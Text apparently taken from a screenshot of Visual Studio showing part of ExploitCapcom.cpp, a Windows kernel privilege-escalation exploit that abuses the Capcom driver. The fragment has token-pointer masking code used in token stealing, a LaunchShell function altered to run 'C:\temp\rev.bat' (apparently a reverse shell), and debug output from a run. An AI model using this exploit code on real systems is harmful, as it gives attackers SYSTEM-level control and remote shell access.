 ExploitCapcom.cpp
ExploitCapcom
(Global Scope)
LaunchShell()
274 {
275 //
276 // To get an address of a token from the Token field in EPROCESS, the lowest
277 // N bits where N is size of a RefCnt field needs to be masked.
278 //
279 // kd> dt nt!_EX_FAST_REF
280 //   + 0x000 Object : Ptr64 Void
281 //   + 0x000 RefCnt : Pos 0, 4 Bits
282 //   + 0x000 Value  : Uint8B
283 //
284 const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
285 return reinterpret_cast<PACCESS_TOKEN>(Value &
286 (static_cast<ULONG_PTR>(~0xf)));
287 }
288
289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\temp\\rev.bat");
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
296 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297 &ProcessInfo))
298 {
299 return false;
300 }
301
302 CloseHandle(ProcessInfo.hThread);
303 CloseHandle(ProcessInfo.hProcess);
304 return true;
305 }
306
99 %
No issues found
Ln: 292 Ch: 50 SPC LF
Output
Show output from: Debug
The thread 0x4d90 has exited with code 0 (0x0).
'ExploitCapcom.exe' (Win32): Loaded 'C:\Windows\System32\kernel.appcore.dll'.
'ExploitCapcom.exe' (Win32): Loaded 'C:\Windows\System32\msvcrt.dll'.
'ExploitCapcom.exe' (Win32): Loaded 'C:\Windows\System32\rpcrt4.dll'.
The thread 0x4eb8 has exited with code 0 (0x0).
The program '[17100] ExploitCapcom.exe' has exited with code 0 (0x0).
Error List
Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ExploitCapcom' (1 of 1 project)
ExploitCapcom
References
External Dependencies
Header Files
Resource Files
Source Files
ExploitCapcom.cpp
stdafx.cpp
ReadMe.txt
Solution Explorer
Team Explorer
Properties